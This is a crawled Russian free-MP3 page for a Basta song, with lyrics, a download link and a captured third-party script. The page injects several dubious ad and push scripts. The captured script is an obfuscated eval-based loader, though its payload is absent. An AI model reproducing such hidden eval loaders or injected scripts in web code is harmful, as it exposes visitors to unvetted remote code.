

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://muzder.net/3637-basta-i-neponyatno-pochemu-sudboj-svyazan-ya-s-toboj.html
body_size: 7972
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Баста - И непонятно почему судьбой связан я с тобой - Скачать песню бесплатно</title>
<meta name="description" content="Скачать музыку Баста - И непонятно почему судьбой связан я с тобой в mp3 бесплатно в хорошем качестве и слушать онлайн.">
<meta property="og:site_name" content="Скачать песни бесплатно">
<meta property="og:type" content="article">
<meta property="og:title" content="Баста - И непонятно почему судьбой связан я с тобой">
<meta property="og:url" content="https://muzder.net/3637-basta-i-neponyatno-pochemu-sudboj-svyazan-ya-s-toboj.html">
<meta property="og:description" content="Скачать музыку Баста - И непонятно почему судьбой связан я с тобой mp3 бесплатно в хорошем качестве и слушать онлайн.">

<link rel="canonical" href="https://muzder.net/3637-basta-i-neponyatno-pochemu-sudboj-svyazan-ya-s-toboj.html">
<link href="/engine/editor/css/default.css?v=26" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=26"></script>
<script src="/engine/classes/js/jqueryui.js?v=26" defer></script>
<script src="/engine/classes/js/dle_js.js?v=26" defer></script>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="https://muzder.net/favicon.ico" />
<style>
body{width:100%;background:#ffffff;color:#333333;font-size:15px;font-family:arial,verdana,tahoma,sans-serif;padding:0;margin:0;}header,nav,main,article,aside,section,footer {display:block;}.clr{clear:both;}h1,h2,h3,h4,h5,h6 {font-weight:700;}a{color:#000000;font-size:14px;text-decoration:none;}a:hover {color:#333333;text-decoration:underline;}
.mz{background:#ffffff;color:#333333;font-size:15px;line-height:1.3em;}
.shapka{background:#eeeeee;color:#666666;margin-bottom:5px;}
.tpw{background:#6699CC;border-bottom:1px solid #cccccc;color:#999999;margin-top:0;margin-bottom:5px;padding:20px;text-align:left;clear:both;font-size:10px;}.tpw a span{color:#ffffff;font-size:20px;font-weight:bold;display:inline-block;text-decoration:none;margin:0 20px 0 5px;}.tpw a:hover span{color:#cccccc;display:inline-block;text-decoration:none;}.tpw a{color:#999999;display:inline-block;text-decoration:none;font-size:15px;margin:0;margin-left:10px;}.tpw a:hover{color:#000000;display:inline-block;text-decoration:none;}.logos {text-align:left;margin-left:20px;}
.qrow{max-width:1000px;text-align:left;margin:0;margin:auto;}.form{float:right;margin-right:3px;color:#ffffff;clear:both;}.search {width:250px;position:relative;margin-right:15px;}.search input {border:none;}.search .inputs {width: 100%;padding: 6px 37px 9px 15px; background:#6699CC; border-bottom:2px solid #dcdcdc; font: 15px;color: #ffffff;outline:none;}input::placeholder{color:#f7f7f7;font-size:15px;}.search .submit {position: absolute;bottom: 3px;right: 0;width: 37px;height: 100%;cursor: pointer; background:#6699CC; color:#ffffff;background: url(https://muzder.net/templates/default/img/q.png) 50% no-repeat;}
.qct{background:#ffffff;max-width:1000px;margin:0;margin:auto;padding:3px 10px 5px 10px;font-size:15px;color:#333333;clear:both;}.qct h1{color:#333366;font-size:16px;border-bottom:1px solid #cccccc;padding-bottom:10px;margin:15px 0 5px 0;text-align:left;}.qct h2{text-align:left;color:#333333;font-size:16px;font-weight:700;padding:0;margin:20px 0 5px 0;}.qct strong{font-weight:normal;}.qct p.err{background: #ffffcc;border:1px solid #f5f5f5;border-radius:10px;color:#666;padding:5px;margin:5px;}.qct p.dc{background:#eeeeee;color:#666666;padding:5px 15px 5px 15px;margin:5px 0 5px 0;}
.menu{width:700px;background:#ffffff;color:#333333;margin:3px;padding:0 10px 0 10px;text-align:left;font-size:14px;float: left;}.menu p{margin-top:3px;margin-bottom:3px;}.menu p.title{background:#f5f5f5;border:1px solid #eeeeee;border-radius:10px;padding:5px;margin:10px 0; font-size:16px; color:#999999; text-transform:uppercase;text-align:left;}.menu ul.list{color:#666666;margin:15px 0 15px 0;padding:0;display:block;list-style-type:none;}.menu ul.list li{display:inline-block;width:280px;margin:3px 15px 3px 3px;padding:3px 10px 3px 40px;border:1px solid #dcdcdc;border-radius:10px;background-image: url(https://muzder.net/templates/default/img/play.png);background-repeat: no-repeat;background-position: left 5px center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.nowrap{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin-right:10px;}
.menu ul.list li:hover{background-image: url(https://muzder.net/templates/default/img/play.png);background-repeat:no-repeat;background-position: left 5px center;}.menu ul.list li span{display:block;font-weight:bold;margin-bottom:2px;}.menu ul.list li span.d{float:right;position:relative;bottom:10px;display:inline-block;font-weight:normal;color:#666666;}.menu ol.top{display:block;list-style-type:none;padding:0;margin:0;}.menu ol.top li{background:#FFF;border-bottom:1px solid #cccccc;display:block;padding:5px 0 5px 0;margin:0;list-style:none;}.menu ul.list li.ese{display:block;background-image:none;border:none;}.menu ul.list li.ese:hover{background:#ffffff;background-image:none;}.menu ul.list li.ese a{color:#336699;background-image:none;border:1px solid #336699;border-radius:10px;display:block;padding:5px;margin:5px;text-align:center;}.menu ul.category{color:#666666;margin:15px 0 15px 0;padding:0;display:block;list-style-type:none;}.menu ul.category li{display:inline-block;width:130px;text-align:center;margin:3px;padding:3px;border:1px solid #dcdcdc;border-radius:5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;box-shadow: 0 0 2px rgba(0,0,0,0.5);}.menu ul.category li a{width:130px;font-size:13px;}
.navbar{width:90%;padding:3px 10px 3px 10px;margin:15px 0 15px 0;text-align:left;background:#ffffff;color:#666;font-size:13px;border-bottom:1px solid #dcdcdc;}.navbar a{color:#333366;font-size:13px;}.navbar ol.navi{list-style-type:none;display:block;padding:0;margin:0;}.navbar ol.navi li{display:inline;padding:0;margin-right:5px;}
.muzon{max-width:600px;margin:15px 0 20px 0;padding:10px;text-align:left;background:#ffffff;border-radius:10px;color:#333333;font-size:14px;box-shadow: 0 0 10px rgba(0,0,0,0.5);}.muzon h1.titl{text-align:left;margin:5px 0 15px 0;padding:10px;background:#fff;color:#000000;font-size:18px;font-weight:bold;border:none;}.muzon p{color:#333333;font-size:14px;margin-bottom:3px;padding:0;}.muzon ul.info {display:block;list-style-type:disc;margin:10px 0 10px 0;padding:5px 0 5px 0;color:#333333;font-size:14px;}.muzon ul.info li {width:140px;float:left;display:block;position:relative;margin-bottom:3px;padding:3px 100px 3px 10px;background:#F0F8FF;background-image:none;}.muzon ul.info li:hover {background-image:none;display:block;}.muzon ul.info li span{position:absolute;left:150px;color:#333333;}.muzon span.download{color:#003366;}.eshe{color:#333366;font-size:16px;font-weight:bold;border-bottom:1px solid #cccccc;padding-bottom:10px;margin:33px 0 5px 0;text-align:left;}.adrs{min-height:100px;margin:5px 0 5px 0;padding:5px 0 5px 0;clear:both;}
.slice {overflow:hidden; position:relative; transition:height .2s;}.slice-masked:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:80px;pointer-events:none;background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%, #fff 100%);background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, #fff 100%);}.slice-btn {margin:5px 0 30px 0;  font-weight:600;}.slice-btn span {display:inline-block; cursor:pointer; text-decoration:underline; color:#336699;}
.asides{float:left;background:#ffffff;width:250px;margin:20px 0 10px 0;padding:5px 0 10px 10px;border:1px solid #f0f0f0;border-radius:10px;box-shadow: 0 0 2px rgba(0,0,0,0.5);}.asides a{color:#333333;font-size:13px;}.asides p.titles{border-bottom:1px solid #cccccc;margin:5px;color:#000000;font-size:16px;padding-bottom:5px;}.asides p.titles a{font-size:16px;}.asides ol.sidetop {list-style-type: decimal;padding:10px;margin:10px;color:#336699;font-size:13px;}.asides ol.sidetop li{padding:5px 0 5px 0;border-bottom:1px solid #f0f0f0;}.asides ol.sidetop li span{font-weight:bold;}
.drow{max-width:1000px;background:#EEEEEE;margin: 0 auto;color:#333;font-size:13px;clear:both;}.ftrow{background:#EEEEEE;border-top:1px solid #CCCCCC;color:#333;margin-top:5px;padding:10px;font-size:10px;position:static;clear:both;}.ftrow a{font-size:13px;color:#333;text-decoration:none;}.ftrow a:hover{color:#000;text-decoration:none;}.rg {text-align:right;color:#333;}.berrors{background:#fce5ba;color:#a76846;margin:0 0 20px 0;padding:10px 20px;}.berrors a{color:#000000;text-decoration:underline;}iframe{width:100%}
@media screen and (max-width: 1010px) {.qct{background:#FFFFFF;margin:2px;padding:0;font-size:15px;color:#333333;clear:both;}.menu{float:none;}.asides{float:none;width:90%;background:#FFFFFF;text-align:left;margin:30px 5px 10px 5px;padding:0px;font-size:16px;border:none;box-shadow:none;clear:both;}.asides a{color:#000000;font-size:15px;}.asides ol.sidetop {list-style-type: decimal;margin:15px;padding:15px;display:block;font-size:15px;}.asides ol.sidetop li{padding:10px 0 10px 0;border-bottom:1px solid #ccc;}.asides p.titles {color:#000000;font-size:20px;border-bottom:1px solid #666666;padding:10px;margin:15px 0 5px 0;text-align:left;}}
@media screen and (max-width: 750px) {.search {width:160px;position:relative;margin:0;}.menu{width:90%;}.menu ul.list{margin-right:20px;}.menu ul.list li{display:block;width:90%;background:#ffffff;background-image: url(https://muzder.net/templates/default/img/play.png);background-repeat: no-repeat;background-position: left 7px center;}.menu ul.list li:hover{background-image: url(https://muzder.net/templates/default/img/play.png);background-repeat: no-repeat;background-position: left 7px center;}.menu ul.list li.ese{background:#ffffff;border:none;}.muzon ul.info li {width:60%;float:none;}}
</style>
<script src="https://cdn.adfinity.pro/code/muzder.net/adfinity.js" charset="utf-8" async></script>
<script src="https://xzubsnn.pro/br/62dd333d1de745ac.js?force_https=1&amp;p1=&amp;p2=&amp;source=mysite&amp;site=muzder.net"></script>
</head>
<body>
<div class="mz">
<header>
<div class="shapka">
<div class="tpw">
<div class="qrow">
<a class="logos" href="https://muzder.net/"><span>Muzder.net</span></a>
<div class="form"><form method="post" action='' class="search"><input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search"><input placeholder="Поиск.." name="story" value="" type="search" class="inputs" /><input type="submit" value="" class="submit" /></form></div>
</div>
</div>
</div>
</header>
<div class="qct">
<div class="menu">






<div class="muzon">

<div class="navbar">
<nav>
<ol class="navi">
<li><a href="/">Скачать mp3</a> /</li><li><a href="https://muzder.net/novinki-pesen-2024/">Новинки Песен 2024</a></li>
</ol>
</nav>
</div>


<h1 class="titl">Баста - И непонятно почему судьбой связан я с тобой</h1>
<p><strong>Скачать</strong> и слушать <strong>песню И непонятно почему судьбой связан я с тобой</strong> в mp3 бесплатно.</p>
<ul class="info">
<li>Качество: <span>320kbps</span></li>
<li>Размер: <span>10.16 Mb </span></li>
<li>Длительность: <span>4:26 min</span></li>
<li>Формат: <span>mp3</span></li>
</ul>
<audio preload="none" controls loop style="width:100%;margin:10px 0 10px 0;border-radius:25px;">
<source src="/uploads/files/2024-05/1715250768_muzder_netbasta_i_neponyatno_pochemu_sudboj_svyazan_ya_s_toboj.mp3" />
</audio>

<br>
<a href="https://muzder.net/index.php?do=download&id=3869"><span class="download"><img src="/templates/default/img/d.png" alt=""> <b>Скачать трек</b></span></a>

</div>

<div class="clr"></div>

<div class="text">
<h2>Текст песни Баста - И непонятно почему судьбой связан я с тобой</h2>
<div>Мой корабль в огне мой корабль терпит бедствие</div><div>И принёс в письме плохие вести буревестник</div><div>О том что нам с тобой не свидеться с тобой не встретиться</div><div>Ни берега ни дна только на небо лестница</div><div>Дни и ночи в одиночке и так тысячи лет</div><div>Прошу тебя мне больно умоляю Боже выключи свет</div><div>Я исписал своей кровью каждый сантиметр эти стен</div><div>Но тебе нет дела до этих глупостей</div><div>Тысячи страниц о тебе ими растопил камин</div><div>Моё сердце камень но увы кровит гранит</div><div>Я твоя ошибка меня не исправить, легче устранить</div><div>Забудь меня на нашем необитаемом острове</div><div>Я замерзаю будто зимой нутро на излом</div><div>Жара и зной но меня морозит и бьёт озноб</div><div>И непонятно почему судьбой связан я с тобой</div><div>Я люблю тебя тебе назло</div>
</div>

<script>
$(document).ready(function(){
       $('.text').wTextSlicer({
        height: '200',
        textExpand: 'Полный текст..',
        textHide: ''
       });
    });

jQuery.fn.wTextSlicer = function(options){
       var options = jQuery.extend({
        height: '200',
        textExpand: 'expand text',
        textHide: ''
        },options);
       return this.each(function() {
         var a = $(this),
           h = a.outerHeight();
         if ( h > options.height ) {
           a.addClass('slice slice-masked').attr('data-height',h).height(options.height).after('<div class="slice-btn"><span>'+options.textExpand+'</span></div>');
         };
         var bt = $(this).next('.slice-btn').children('span');
         bt.click(function() {
           var ah = parseInt(a.css("height"), 10);
           ah == h ? a.css({'height':options.height}) : a.css({'height':h});
           bt.text(bt.text() == options.textExpand ? options.textHide : options.textExpand);
           a.toggleClass('slice-masked');
         });
       });
    };
</script>



<p class="eshe">Другие песни:</p>

<ul class="list">
<li><a href="https://muzder.net/3482-basta-vassa-zheleznova-bolshe-chem-vse.html"><span>Баста, Васса Железнова</span> Больше чем всё</a> <span class="d">2:39</span></li><li><a href="https://muzder.net/2951-basta-mona-tri-dnya-dozhdya-vladimir-presnyakov-luch-solnca-zolotogo.html"><span>Баста, MONA, Три дня дождя, Пресняков</span> Луч солнца золотого</a> <span class="d">2:56</span></li><li><a href="https://muzder.net/2863-hor-tureckogo-yetot-mir-prinadlezhit-tebe.html"><span>Хор Турецкого</span> Этот мир принадлежит тебе</a> <span class="d">3:11</span></li><li><a href="https://muzder.net/2839-jakone-basta-bosye-nogi.html"><span>Jakone, Баста</span> Босые ноги</a> <span class="d">3:25</span></li><li><a href="https://muzder.net/2101-basta-na-zare-hardphol-radio-edit.html"><span>Баста</span> На Заре (Hardphol Radio Edit)</a> <span class="d">3:28</span></li><li><a href="https://muzder.net/1809-basta-lev-leschenko-nam-ne-zhit-drug-bez-druga.html"><span>Баста, Лев Лещенко</span> Нам не жить друг без друга</a> <span class="d">4:04</span></li><li><a href="https://muzder.net/1475-aleksej-romanyuta-oskolki.html"><span>Алексей Романюта</span> Осколки</a> <span class="d">4:01</span></li><li><a href="https://muzder.net/1199-gorilla-zippo-basta-detki-tancuyut.html"><span>Gorilla Zippo, Баста</span> Детки танцуют</a> <span class="d">2:57</span></li><li><a href="https://muzder.net/293-konstantin-meladze-sofiya-tarasova-pochemu-ya.html"><span>Константин Меладзе, София Тарасова</span> Почему Я?</a> <span class="d">3:44</span></li><li><a href="https://muzder.net/292-konstantin-meladze-sofiya-tarasova-pochemu-ya.html"><span>Константин Меладзе, София Тарасова</span> Почему Я?</a> <span class="d">3:44</span></li>
<li class="ese"><a href="https://muzder.net/novinki-pesen-2024/">Новинки Песен 2024 &rarr;</a></li>
</ul>


<div class="eshe">Категории</div>
<ul class="category">
<li><a href="https://muzder.net/novinki-pesen-2024/">Новинки Песен 2024</a></li><li><a href="https://muzder.net/populyarnaya-muzyka/">Популярная музыка</a></li><li><a href="https://muzder.net/k-pop/">K-Pop</a></li><li><a href="https://muzder.net/minus-pesni/">Минус песни </a></li><li><a href="https://muzder.net/islam-itlyashev/">Ислам Итляшев</a></li><li><a href="https://muzder.net/shaman/">SHAMAN</a></li><li><a href="https://muzder.net/anna-asti/">ANNA ASTI</a></li><li><a href="https://muzder.net/perevody-pesen/">Переводы песен</a></li><li><a href="https://muzder.net/slovo-pacana/">Слово Пацана</a></li><li><a href="https://muzder.net/novaya-muzyka/">Новая Музыка</a></li><li><a href="https://muzder.net/novinki-shansona-2024/">Новинки Шансона 2024</a></li><li><a href="https://muzder.net/muzyka-bez-slov/">Музыка без слов</a></li><li><a href="https://muzder.net/pesni-v-dorogu/">Песни в дорогу</a></li><li><a href="https://muzder.net/artik-amp-asti/">Artik &amp; Asti</a></li><li><a href="https://muzder.net/novaya-fabrika-zvezd/">Новая Фабрика Звёзд </a></li>
</ul>
</div>
<div class="asides">
<p class="titles">Топ за месяц</p>
<ol class="sidetop">

</ol>
</div>
</div>
<div class="clr"></div>
<div class="ftrow">
<div class="drow">
<footer>
&copy; <a href="https://muzder.net/">Muzder.net</a> | <a href="https://muzder.net/novinki-pesen-2024/">Новинки</a> | <a href="https://muzder.net/populyarnaya-muzyka/">Популярные</a>
<div class="rg"><a href="/cdn-cgi/l/email-protection#09686b7c7a6c49647c736d6c7b27676c7d">E-mail: <span class="__cf_email__" data-cfemail="167774636573567b636c72736438787362">[email&#160;protected]</span></a><br>
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt32A6" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function(d,s){d.getElementById("licnt32A6").src=
"https://counter.yadro.ru/hit?t45.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</div>
</footer>
</div>
</div>
</div>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'e8bfcb61398f71623a71a89222ff3f1675df8658';
var dle_group      = 5;
var dle_skin       = 'default';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var allow_dle_delete_news   = false;

//-->
</script>
<script type="text/javascript"> 
    (function(){ 
    var crWEbPushEl = document.createElement('script'); 
    crWEbPushEl.type = "text/javascript"; 
    crWEbPushEl.charset = "utf-8"; 
    crWEbPushEl.src = "https://cdn.selfgems.com/2bsXvzdfgXkih/ksaIitdScnhk5rCrGvwkLpt?p_id=1750&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl); 
    })(); 
</script>
<script type='text/javascript' src='https://myroledance.com/services/?id=171829'></script>

<script type='text/javascript' data-cfasync='false'>
 let ed2b7f4fd1_cnt = 0;
 let ed2b7f4fd1_interval = setInterval(function(){
  if (typeof ed2b7f4fd1_country !== 'undefined') {
   clearInterval(ed2b7f4fd1_interval);
   (function(){
    var ud;
    try { ud = localStorage.getItem('ed2b7f4fd1_uid'); } catch (e) { }
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.charset = 'utf-8';
    script.async = 'true';
    script.src = 'https://' + ed2b7f4fd1_domain + '/' + ed2b7f4fd1_path + '/' + ed2b7f4fd1_file + '.js?28634&v=3&u=' + ud + '&a=' + Math.random();
    document.body.appendChild(script);
   })();
  } else {
   ed2b7f4fd1_cnt += 1;
   if (ed2b7f4fd1_cnt >= 60) {
    clearInterval(ed2b7f4fd1_interval);
   }
  }
 }, 500);
</script>
<script type="text/javascript" src="https://cs743.foxseeker.com/cscript/743/uo6s9lpve1hk2wba.js"> </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aec1a3f289bc468ead240949521b4318","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=171829
body_size: 1758
content:
var _0xc12e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe93c(d,e,f){var g=_0xc12e[2][_0xc12e[1]](_0xc12e[0]);var h=g[_0xc12e[3]](0,e);var i=g[_0xc12e[3]](0,f);var j=d[_0xc12e[1]](_0xc12e[0])[_0xc12e[10]]()[_0xc12e[9]](function(a,b,c){if(h[_0xc12e[4]](b)!==-1)return a+=h[_0xc12e[4]](b)*(Math[_0xc12e[8]](e,c))},0);var k=_0xc12e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc12e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe93c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",77,"nYRPwaOZu",31,4,41))